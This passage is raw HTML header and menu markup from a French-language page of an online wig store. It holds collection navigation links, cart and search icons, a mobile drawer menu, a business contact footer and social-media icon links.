                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/pixie-wigs"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >PIXIE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bob-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BOB WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/luxury-customized-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SALT AND PEPPER WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/afro-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >Afro Wig
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/mullet-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >MULLET WIG
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/full-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >FULL LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/buy-1-get-2"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BUY 1 GET 2!!!
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/sexy-braid-lace-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SEXY BRAID LACE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BIRTHDAY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/signature-energy-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >SIGNATURE ENERGY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/valentines-special-saley"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >PLATINUM QUEEN SERIES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/wedding-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WEDDING WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/glueless-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >GLUELESS LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/workout-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WORKOUT WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bangs-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BANGS WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/lace-closure-frontal"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >LACE CLOSURE &amp; FRONTAL
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><header-details-disclosure>
                        <details
                          id="Details-HeaderMenu-22"
                          data-link-title="HAIR BUNDLES"
                        >
                          <summary class="header__menu-item">
                            <a
                              href="/fr/collections/virgin-hair-bundles"
                              class="primary-nav__link"
                              
                            >HAIR BUNDLES<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
                          </summary>
                          <div id="HeaderMenu-MenuList-22" class="nav__sub" tabindex="-1">
                            <nested-menu class="nav__sub-wrap">
                              <ul class="list-menu has-animation" role="list" style="animation-delay: 100ms"><li class="list-menu__item"><a
                                        href="/fr/collections/10a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">10A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/12a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">12A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/color-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Color Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/double-drawn-hair"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Double Drawn Hair</span>
                                      </a></li></ul>
                            </nested-menu>
                          </div>
                        </details>
                      </header-details-disclosure></li></ul>
          </nested-menu>
        </nav><nav class="secondary-nav header-navs__items js-secondary-nav">
        <div class="secondary-nav__items secondary-nav__items--icon"><ul class="secondary-nav__localize js-secondary-nav-localize"></ul>
          <ul class="secondary-nav__actions js-secondary-nav-actions">
            
              
                <li class="secondary-nav__item secondary-nav__item--account secondary-nav__link--icon">
                  <a
                    href="/fr/account/login"
                    class="secondary-nav__link"
                    aria-label="Compte"
                  ><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
                </li>
              
            

            <li class="secondary-nav__item f-family--heading f-caps--true f-space--1">
              <cart-link><a
                    href="/fr/cart"
                    class="
                      secondary-nav__link
                      secondary-nav__item--cart
                      secondary-nav__link--icon
                    "
                    aria-haspopup="dialog"
                    aria-label="Panier"
                    
                      data-a11y-dialog-show="modal-cart"
                    
                  ><span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                      <div class="cart-count-bubble">
                        <items-count aria-hidden="true">0</items-count>
                      </div></a></cart-link>
            </li>

            
              <li class="secondary-nav__item secondary-nav__item--search f-family--heading f-caps--true f-space--1">
                <a
                  href="/fr/search"
                  class="secondary-nav__link secondary-nav__link--search secondary-nav__link--icon"
                  aria-haspopup="dialog"
                  aria-label="Recherche"
                  data-a11y-dialog-show="modal-search"
                ><span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
              </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </header>
  <script>
    theme.setUpHeaderResizeObservers();
  </script>
</header-container>

<modal-dialog
  id="modal-main-menu"
  class="
    modal
    modal--main-menu
    modal--dark
    has-borders
  "
  aria-labelledby="modal-main-menu-title"
  aria-hidden="true"
  style="--background-color: #ffffff;"
><div class="modal__overlay" data-a11y-dialog-hide></div>

  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <div class="drawer-nav__empty-banner"></div>
      <p id="modal-main-menu-title" class="u-hidden-visually">Menu</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close modal__close--left"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button><drawer-menu>
          <nav class="drawer-nav drawer-nav--main">
            <ul class="list-menu" role="list"><li class="list-menu__item"><a
                      href="/fr"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      HOME
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/new-arrivals"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW IN
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW YEAR SALES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/2025-top-selling"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      2025 TOP SELLING
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/topper-mohawk-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      TOPPER &amp; MOHAWK
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/pixie-wigs"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      PIXIE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bob-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BOB WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/luxury-customized-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SALT AND PEPPER WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/afro-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      Afro Wig
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/mullet-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      MULLET WIG
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/full-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      FULL LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/buy-1-get-2"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BUY 1 GET 2!!!
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/sexy-braid-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SEXY BRAID LACE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BIRTHDAY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/signature-energy-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      SIGNATURE ENERGY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/valentines-special-saley"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      PLATINUM QUEEN SERIES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/wedding-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WEDDING WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/glueless-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      GLUELESS LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/workout-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WORKOUT WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bangs-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BANGS WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/lace-closure-frontal"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      LACE CLOSURE &amp; FRONTAL
                      
                      
                    </a></li><li class="list-menu__item"><details
                      id="Details-menu-drawer-menu-item-22"
                      
                    >
                      <summary
                        class="list-menu__link f-family--body f-caps--false f-space--0"
                        
                      >
                        HAIR BUNDLES
<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                      <div
                        id="SidebarMenu-MenuList-22"
                        class="drawer-nav__panel has-banner"
                        tabindex="-1"
                      >
                        <div class="drawer-nav__wrapper"><div
                              id="Details-menu-drawer-menu-item-22-banner"
                              class="drawer-nav__banner"
                            >
                              <div class="o-ratio o-ratio--16:9">
                                <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles</span>
  <svg
    id="visual"
    viewBox="0 0 960 0"
    width="960"
    height="0"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="960" height="0"></rect>
  </svg>
</image-skeleton>
<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080" alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=352 352w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=832 832w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080 1080w" width="1080" height="1080" loading="eager" sizes="(min-width: 460px) 460px, 90vw" class="cta__image">
                                </div>
                              </div>
                            </div><div class="drawer-nav__header f-family--body f-caps--false f-space--0">
                            <button class="drawer-nav__back" aria-label="Panneau précédent"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></button>
                            <div class="drawer-nav__title">
                              HAIR BUNDLES
                            </div>
                          </div><ul class="list-menu" role="list" tabindex="-1"><li class="list-menu__item"><a
                                      href="/fr/collections/10a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      10A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/12a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      12A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/color-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Color Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/double-drawn-hair"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Double Drawn Hair
                                    </a></li></ul>
<div class="drawer-nav__view-all">
                              <a href="/fr/collections/virgin-hair-bundles" class="c-btn c-btn--hollow c-btn--full">Voir HAIR BUNDLES</a>
                            </div></div>
                      </div>
                    </details></li></ul>
          </nav>
        </drawer-menu><div class="mobile-draw__footer mobile-footer"><div class="mobile-footer__contact">
            
              <p class="mobile-footer__text">
                <a href="tel:17322270859" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--phone "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><rect x="12" y="4.5" width="24" height="39" rx="4.875" vector-effect="non-scaling-stroke" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 37.3318C20 36.5963 20.4884 36 21.0909 36H26.9091C27.5116 36 28 36.5963 28 37.3318C28 38.0673 27.5116 38.6636 26.9091 38.6636H21.0909C20.4884 38.6636 20 38.0673 20 37.3318Z" class="fill" /></svg>
  </span></span>&nbsp; +86
                  17322270859
                </a>
              </p>
            
            
              <p class="mobile-footer__text">
                <a href="mailto:sales5@bequeenwig.com" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--email "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M31.357 23.4876C31.357 27.2668 28.2933 30.3305 24.5141 30.3305C20.7349 30.3305 17.6712 27.2668 17.6712 23.4876C17.6712 19.7084 20.7349 16.6447 24.5141 16.6447C28.2933 16.6447 31.357 19.7084 31.357 23.4876ZM31.357 23.4876L31.3562 25.0077C31.3562 26.4192 31.9169 27.7729 32.9149 28.7709C33.913 29.769 35.2666 30.3297 36.6781 30.3297C38.0895 30.3297 39.4432 29.769 40.4412 28.7709C41.4393 27.7729 42 26.4192 42 25.0077V23.4872C41.9971 19.5773 40.685 15.781 38.2729 12.7038C35.8608 9.62668 32.4877 7.44592 28.6916 6.50942C24.8956 5.57292 20.8952 5.93463 17.3287 7.53685C13.7622 9.13908 10.835 11.8895 9.01395 15.3494C7.19294 18.8094 6.58305 22.7795 7.28156 26.6264C7.98008 30.4734 9.94676 33.9757 12.8679 36.5745C15.789 39.1734 19.4963 40.7192 23.3985 40.9653C27.3006 41.2114 31.1727 40.1437 34.3973 37.9324" vector-effect="non-scaling-stroke" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </span></span>&nbsp;sales5@bequeenwig.com
                </a>
              </p>
            
          </div>

<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
